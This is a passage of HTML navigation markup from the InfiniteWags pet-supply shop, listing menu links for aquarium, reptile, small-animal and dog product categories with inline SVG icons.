                                          </summary>
                                          <div id="childlink-airpumps-airstones" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              Airpumps &amp; Airstones
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="https://infinitewags.com/collections/aquarium-air-pumps-airstones" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    View All
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li><li><details id="Details-menu-drawer-submenu-5">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            Aquarium Kits
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-aquarium-kits" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              Aquarium Kits
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="/collections/aquarium-kits" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    View All
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li><li><details id="Details-menu-drawer-submenu-6">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            Aquarium Accessories
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-aquarium-accessories" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              Aquarium Accessories
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="https://infinitewags.com/collections/aquarium-accessories" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    View All
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li><li><details id="Details-menu-drawer-submenu-7">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            Fish Food
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-fish-food" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              Fish Food
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="/collections/fish-food" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    View All
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li></ul>
                              </div>
                            </div>
                          </details></li><li><details id="Details-menu-drawer-menu-item-4">
                            <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                              Reptiles
                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                              <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                            </summary>
                            <div id="link-reptiles" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                              <div class="menu-drawer__inner-submenu">
                                <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                  <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                  Reptiles
                                </button>
                                <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><details id="Details-menu-drawer-submenu-1">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            Supplies
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-supplies" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              Supplies
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="https://infinitewags.com/collections/reptile-accessories" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Accessories
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/reptile-heating-lighting" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Heating &amp; Lighting
                                                  </a>
                                                </li><li>
                                                  <a href="https://infinitewags.com/collections/reptile-food-water-accessories" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Food &amp; Water Accessories
                                                  </a>
                                                </li><li>
                                                  <a href="https://infinitewags.com/collections/terrarium-decor" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Terrarium Decor
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/reptile-terrarium-kits" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Terrarium Kits
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/reptile-food" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Reptile Food
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/terrarium-accessories" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Terrarium Accessories
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li></ul>
                              </div>
                            </div>
                          </details></li><li><details id="Details-menu-drawer-menu-item-5">
                            <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                              Small Pet
                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                              <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                            </summary>
                            <div id="link-small-pet" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                              <div class="menu-drawer__inner-submenu">
                                <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                  <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                  Small Pet
                                </button>
                                <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/small-animal-accessories" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Small Animal Accessories
                                        </a></li><li><a href="/collections/small-animal-habitat-accessories" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Small Animal Habitat Accessories
                                        </a></li><li><a href="/collections/small-animal-automatic-feeders" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Small Animal Automatic Feeders
                                        </a></li><li><a href="/collections/small-animal-beds" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Small Animal Beds
                                        </a></li><li><a href="/collections/small-animal-bowls" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Small Animal Bowls
                                        </a></li><li><a href="/collections/small-animal-cage-accessories" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Small Animal Cage Accessories
                                        </a></li><li><a href="/collections/small-animal-cages" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Small Animal Cages
                                        </a></li></ul>
                              </div>
                            </div>
                          </details></li></ul>
                </nav>
<!--                 start secondary nav -->
                
<!--                 end secondary nav -->
                <div class="menu-drawer__utility-links"><a href="/account/login" class="menu-drawer__account link focus-inset h5">
                      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

Log in</a><ul class="list list-social list-unstyled" role="list"><li class="list-social__item">
                        <a href="https://www.facebook.com/infinitewags" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-facebook" viewBox="0 0 18 18">
  <path fill="currentColor" d="M16.42.61c.27 0 .5.1.69.28.19.2.28.42.28.7v15.44c0 .27-.1.5-.28.69a.94.94 0 01-.7.28h-4.39v-6.7h2.25l.31-2.65h-2.56v-1.7c0-.4.1-.72.28-.93.18-.2.5-.32 1-.32h1.37V3.35c-.6-.06-1.27-.1-2.01-.1-1.01 0-1.83.3-2.45.9-.62.6-.93 1.44-.93 2.53v1.97H7.04v2.65h2.24V18H.98c-.28 0-.5-.1-.7-.28a.94.94 0 01-.28-.7V1.59c0-.27.1-.5.28-.69a.94.94 0 01.7-.28h15.44z">
</svg>
<span class="visually-hidden">Facebook</span>
                        </a>
                      </li><li class="list-social__item">
                        <a href="https://www.instagram.com/infinitewags" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-instagram" viewBox="0 0 18 18">
  <path fill="currentColor" d="M8.77 1.58c2.34 0 2.62.01 3.54.05.86.04 1.32.18 1.63.3.41.17.7.35 1.01.66.3.3.5.6.65 1 .12.32.27.78.3 1.64.05.92.06 1.2.06 3.54s-.01 2.62-.05 3.54a4.79 4.79 0 01-.3 1.63c-.17.41-.35.7-.66 1.01-.3.3-.6.5-1.01.66-.31.12-.77.26-1.63.3-.92.04-1.2.05-3.54.05s-2.62 0-3.55-.05a4.79 4.79 0 01-1.62-.3c-.42-.16-.7-.35-1.01-.66-.31-.3-.5-.6-.66-1a4.87 4.87 0 01-.3-1.64c-.04-.92-.05-1.2-.05-3.54s0-2.62.05-3.54c.04-.86.18-1.32.3-1.63.16-.41.35-.7.66-1.01.3-.3.6-.5 1-.65.32-.12.78-.27 1.63-.3.93-.05 1.2-.06 3.55-.06zm0-1.58C6.39 0 6.09.01 5.15.05c-.93.04-1.57.2-2.13.4-.57.23-1.06.54-1.55 1.02C1 1.96.7 2.45.46 3.02c-.22.56-.37 1.2-.4 2.13C0 6.1 0 6.4 0 8.77s.01 2.68.05 3.61c.04.94.2 1.57.4 2.13.23.58.54 1.07 1.02 1.56.49.48.98.78 1.55 1.01.56.22 1.2.37 2.13.4.94.05 1.24.06 3.62.06 2.39 0 2.68-.01 3.62-.05.93-.04 1.57-.2 2.13-.41a4.27 4.27 0 001.55-1.01c.49-.49.79-.98 1.01-1.56.22-.55.37-1.19.41-2.13.04-.93.05-1.23.05-3.61 0-2.39 0-2.68-.05-3.62a6.47 6.47 0 00-.4-2.13 4.27 4.27 0 00-1.02-1.55A4.35 4.35 0 0014.52.46a6.43 6.43 0 00-2.13-.41A69 69 0 008.77 0z"/>
  <path fill="currentColor" d="M8.8 4a4.5 4.5 0 100 9 4.5 4.5 0 000-9zm0 7.43a2.92 2.92 0 110-5.85 2.92 2.92 0 010 5.85zM13.43 5a1.05 1.05 0 100-2.1 1.05 1.05 0 000 2.1z">
</svg>
<span class="visually-hidden">Instagram</span>
                        </a>
                      </li></ul>
                </div>
              </div>
            </div>
          </div>
        </details>
      </header-drawer><a href="/" class="header__heading-link link link--text focus-inset"><img src="//infinitewags.com/cdn/shop/files/logo13.png?v=1749689254&amp;width=500" alt="InfiniteWags" srcset="//infinitewags.com/cdn/shop/files/logo13.png?v=1749689254&amp;width=50 50w, //infinitewags.com/cdn/shop/files/logo13.png?v=1749689254&amp;width=100 100w, //infinitewags.com/cdn/shop/files/logo13.png?v=1749689254&amp;width=150 150w, //infinitewags.com/cdn/shop/files/logo13.png?v=1749689254&amp;width=200 200w, //infinitewags.com/cdn/shop/files/logo13.png?v=1749689254&amp;width=250 250w, //infinitewags.com/cdn/shop/files/logo13.png?v=1749689254&amp;width=300 300w, //infinitewags.com/cdn/shop/files/logo13.png?v=1749689254&amp;width=400 400w, //infinitewags.com/cdn/shop/files/logo13.png?v=1749689254&amp;width=500 500w" width="200" height="43.42857142857143" class="header__heading-logo motion-reduce">
</a><nav class="header__inline-menu accent-color-accent-1">
          <ul class="list-menu list-menu--inline" role="list"><li><header-menu>
                    <details id="Details-HeaderMenu-1" class="mega-menu">
                      <summary class="header__menu-item list-menu__item link focus-inset">
                        <span>Dogs</span>
                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="MegaMenu-Content-1" class="mega-menu__content gradient motion-reduce global-settings-popup" tabindex="-1">
                        <ul class="mega-menu__list page-width" role="list"><li>
                              <a href="/collections/dog-accessories" class="mega-menu__link mega-menu__link--level-2 link">
                                Accessories
                              </a><ul class="list-unstyled" role="list"><li>
                                      <a href="/collections/dog-doors" class="mega-menu__link link">
                                        Dog Doors
                                      </a>
                                    </li><li>
                                      <a href="/collections/dog-accessories" class="mega-menu__link link">
                                        View All
                                      </a>
                                    </li></ul></li><li>
                              <a href="/collections/dog-bark-control" class="mega-menu__link mega-menu__link--level-2 link">
                                Bark Control
                              </a><ul class="list-unstyled" role="list"><li>
                                      <a href="/collections/dog-static-bark-control-products" class="mega-menu__link link">
                                        Static Bark Control 
                                      </a>
                                    </li><li>
                                      <a href="/collections/spray-bark-control" class="mega-menu__link link">
                                        Spray Bark Control
                                      </a>
                                    </li><li>
                                      <a href="/collections/ultrasonic-bark-control" class="mega-menu__link link">
                                        Ultrasonic Bark Control
                                      </a>
                                    </li><li>
                                      <a href="/collections/vibration-dog-collars" class="mega-menu__link link">
                                        Vibration Collars
                                      </a>
                                    </li><li>
                                      <a href="/collections/dog-bark-control" class="mega-menu__link link">
                                        View All
                                      </a>
                                    </li></ul></li><li>
                              <a href="/collections/dog-beds-blankets" class="mega-menu__link mega-menu__link--level-2 link">
                                Beds &amp; Blankets
                              </a><ul class="list-unstyled" role="list"><li>
                                      <a href="/collections/pet-bed-warmers" class="mega-menu__link link">
                                        Bed Warmers
                                      </a>
                                    </li><li>
                                      <a href="/collections/dog-blankets" class="mega-menu__link link">
                                        Blankets
                                      </a>
                                    </li><li>
                                      <a href="/collections/bolster-dog-beds" class="mega-menu__link link">
                                        Bolster Dog Beds
                                      </a>
                                    </li><li>
                                      <a href="/collections/cooling-dog-beds" class="mega-menu__link link">
                                        Cooling Dog Beds
                                      </a>
                                    </li><li>
                                      <a href="/collections/heated-dog-beds" class="mega-menu__link link">
                                        Heated Dog Beds
                                      </a>
                                    </li><li>
                                      <a href="/collections/orthopedic-dog-beds" class="mega-menu__link link">
                                        Orthopedic Dog Beds
                                      </a>
                                    </li><li>
                                      <a href="/collections/traditional-dog-beds" class="mega-menu__link link">
                                        Traditional Dog Beds
                                      </a>
                                    </li><li>
                                      <a href="/collections/dog-beds-blankets" class="mega-menu__link link">
                                        View All
                                      </a>
                                    </li></ul></li><li>
                              <a href="/collections/dog-carriers-backpacks" class="mega-menu__link mega-menu__link--level-2 link">
                                Carriers 
                              </a><ul class="list-unstyled" role="list"><li>
                                      <a href="https://infinitewags.com/collections/pet-backpacks" class="mega-menu__link link">
                                        Backpacks
                                      </a>
                                    </li><li>
                                      <a href="https://infinitewags.com/collections/dog-travel-bags" class="mega-menu__link link">
                                        Travel Bags
                                      </a>
                                    </li><li>
                                      <a href="/collections/dog-carriers-backpacks" class="mega-menu__link link">
                                        View All
                                      </a>
                                    </li></ul></li><li>
                              <a href="/collections/dog-costumes" class="mega-menu__link mega-menu__link--level-2 link">
                                Costumes
                              </a><ul class="list-unstyled" role="list"><li>
                                      <a href="/collections/dog-halloween-costumes" class="mega-menu__link link">
                                        Halloween Costumes
                                      </a>
                                    </li><li>
                                      <a href="/collections/dog-christmas-costumes" class="mega-menu__link link">
                                        Christmas Costumes
                                      </a>
                                    </li><li>
                                      <a href="/collections/dog-costumes" class="mega-menu__link link">
                                        View All
                                      </a>
                                    </li></ul></li><li>
                              <a href="/collections/dog-collars-leashes" class="mega-menu__link mega-menu__link--level-2 link">
                                Collars &amp; Leashes
                              </a><ul class="list-unstyled" role="list"><li>
                                      <a href="/collections/dog-collars" class="mega-menu__link link">
                                        Collars
                                      </a>
                                    </li><li>
                                      <a href="https://infinitewags.com/collections/dog-collar-and-leash-sets" class="mega-menu__link link">
                                        Collar &amp; Leash Sets
                                      </a>
                                    </li><li>
                                      <a href="https://infinitewags.com/collections/retractable-dog-leashes" class="mega-menu__link link">
                                        Retractable Leashes
                                      </a>
                                    </li><li>
                                      <a href="/collections/dog-harnesses" class="mega-menu__link link">
                                        Harnesses
                                      </a>
                                    </li><li>
                                      <a href="/collections/dog-collars-leashes" class="mega-menu__link link">
                                        View All
                                      </a>
                                    </li></ul></li><li>
                              <a href="/collections/dog-cleaning-potty-products" class="mega-menu__link mega-menu__link--level-2 link">
                                Cleaning &amp; Potty
                              </a><ul class="list-unstyled" role="list"><li>
                                      <a href="/collections/dog-diapers-and-wraps" class="mega-menu__link link">
                                        Diapers and Wraps
                                      </a>
                                    </li><li>
                                      <a href="/collections/dog-training-pads" class="mega-menu__link link">
                                        Training Pads
                                      </a>
                                    </li><li>
                                      <a href="/collections/dog-odor-eliminators" class="mega-menu__link link">
                                        Odor Eliminators
                                      </a>
                                    </li><li>
                                      <a href="/collections/dog-house-breaking-products" class="mega-menu__link link">
                                        View All
                                      </a>
                                    </li></ul></li><li>
                              <a href="/collections/dog-clothing" class="mega-menu__link mega-menu__link--level-2 link">
                                Clothing
                              </a><ul class="list-unstyled" role="list"><li>
                                      <a href="/collections/dog-jackets" class="mega-menu__link link">
                                        Jackets
                                      </a>
                                    </li><li>
                                      <a href="/collections/dog-hoodies" class="mega-menu__link link">
                                        Hoodies
                                      </a>
                                    </li><li>
                                      <a href="/collections/dog-rain-jackets" class="mega-menu__link link">
                                        Rain Jackets
                                      </a>
                                    </li><li>
                                      <a href="/collections/dog-sweaters" class="mega-menu__link link">
                                        Sweaters
                                      </a>
                                    </li><li>
                                      <a href="/collections/dog-t-shirts" class="mega-menu__link link">
                                        T Shirts
                                      </a>
                                    </li><li>
                                      <a href="/collections/dog-bandanas" class="mega-menu__link link">
                                        Bandanas
                                      </a>
                                    </li><li>
                                      <a href="/collections/dog-shoes-boots" class="mega-menu__link link">
                                        Shoes &amp; Boots
                                      </a>
                                    </li><li>
                                      <a href="/collections/dog-clothing" class="mega-menu__link link">
                                        View All
                                      </a>
                                    </li></ul></li><li>
                              <a href="https://infinitewags.com/collections/dog-crates-1" class="mega-menu__link mega-menu__link--level-2 link">
                                Crates
                              </a><ul class="list-unstyled" role="list"><li>
                                      <a href="/collections/dog-exercise-pens" class="mega-menu__link link">
                                        Exercise Pens
                                      </a>
                                    </li><li>
                                      <a href="/collections/dog-crate-accessories" class="mega-menu__link link">
                                        Accessories
                                      </a>
                                    </li><li>
                                      <a href="/collections/wire-dog-crates" class="mega-menu__link link">
                                        Wire Crates
                                      </a>
                                    </li><li>
                                      <a href="https://infinitewags.com/collections/dog-crates-1" class="mega-menu__link link">
                                        View All
                                      </a>
                                    </li></ul></li><li>
                              <a href="/collections/dog-gates-universal-pet-doors" class="mega-menu__link mega-menu__link--level-2 link">
                                Dog Gates
                              </a><ul class="list-unstyled" role="list"><li>
                                      <a href="/collections/pressure-mounted-dog-gates" class="mega-menu__link link">
                                        Pressure Mounted
                                      </a>
                                    </li><li>
                                      <a href="/collections/wall-mounted-dog-gates" class="mega-menu__link link">
                                        Wall Mounted 
                                      </a>
                                    </li><li>
                                      <a href="/collections/free-standing-dog-gates" class="mega-menu__link link">
                                        Free Standing
                                      </a>
                                    </li><li>
                                      <a href="/collections/dog-gate-extensions-1" class="mega-menu__link link">
                                        Gate Extensions
                                      </a>
                                    </li><li>
                                      <a href="/collections/dog-gates-universal-pet-doors" class="mega-menu__link link">
                                        View All
                                      </a>
                                    </li></ul></li><li>
                              <a href="/collections/dog-flea-and-tick-products" class="mega-menu__link mega-menu__link--level-2 link">
                                Flea and Tick 
                              </a><ul class="list-unstyled" role="list"><li>
                                      <a href="/collections/dog-flea-collars" class="mega-menu__link link">
                                        Collars
                                      </a>
                                    </li><li>
                                      <a href="/collections/dog-flea-spot-treatments" class="mega-menu__link link">
                                        Spot Treatments
                                      </a>
                                    </li><li>
                                      <a href="/collections/dog-flea-shampoos" class="mega-menu__link link">
                                        Flea Shampoos
                                      </a>
                                    </li><li>
                                      <a href="/collections/dog-flea-sprays-wipes" class="mega-menu__link link">
                                        Flea Sprays
                                      </a>
                                    </li><li>
                                      <a href="/collections/dog-flea-home-yard-treatments" class="mega-menu__link link">
                                        Home Yard Treatments
                                      </a>
                                    </li><li>
                                      <a href="/collections/dog-flea-combs-brushes" class="mega-menu__link link">
                                        Flea Combs &amp; Brushes
                                      </a>
                                    </li><li>
                                      <a href="https://infinitewags.com/collections/dog-flea-and-tick-products" class="mega-menu__link link">
                                        View All
                                      </a>
                                    </li></ul></li><li>
                              <a href="/collections/dog-food" class="mega-menu__link mega-menu__link--level-2 link">
                                Food
                              </a><ul class="list-unstyled" role="list"><li>
                                      <a href="/collections/dehydrated-dog-food" class="mega-menu__link link">
                                        Dehydrated
                                      </a>
                                    </li><li>
                                      <a href="/collections/dry-dog-food" class="mega-menu__link link">
                                        Dry Food
                                      </a>
                                    </li><li>
                                      <a href="/collections/freeze-dried-dog-food" class="mega-menu__link link">
                                        Freeze Dried
                                      </a>
                                    </li><li>
                                      <a href="/collections/grain-free-dog-food" class="mega-menu__link link">
                                        Grain Free
                                      </a>
                                    </li><li>
                                      <a href="/collections/wet-dog-food" class="mega-menu__link link">
                                        Wet Food
                                      </a>
                                    </li><li>
                                      <a href="/collections/dog-food" class="mega-menu__link link">
                                        View All
                                      </a>
                                    </li></ul></li><li>
                              <a href="/collections/dog-bowls" class="mega-menu__link mega-menu__link--level-2 link">
                                Food and Water Bowls
                              </a><ul class="list-unstyled" role="list"><li>
                                      <a href="/collections/elevated-dog-bowls" class="mega-menu__link link">
                                        Elevated Bowls
                                      </a>
                                    </li><li>
                                      <a href="https://infinitewags.com/collections/dog-food-bowls" class="mega-menu__link link">
                                        Regular Food Bowls 
                                      </a>
                                    </li><li>
                                      <a href="https://infinitewags.com/collections/portable-dog-water-bottles" class="mega-menu__link link">
                                        Portable Water Bottles
                                      </a>
                                    </li><li>
                                      <a href="https://infinitewags.com/collections/dog-slow-feeder-bowls" class="mega-menu__link link">
                                        Slow Feeder Bowls
                                      </a>
                                    </li><li>
                                      <a href="/collections/dog-activity-mats" class="mega-menu__link link">
                                        Activity Mats
                                      </a>
                                    </li><li>
                                      <a href="/collections/dog-bowls" class="mega-menu__link link">
                                        View All
                                      </a>
                                    </li></ul></li><li>
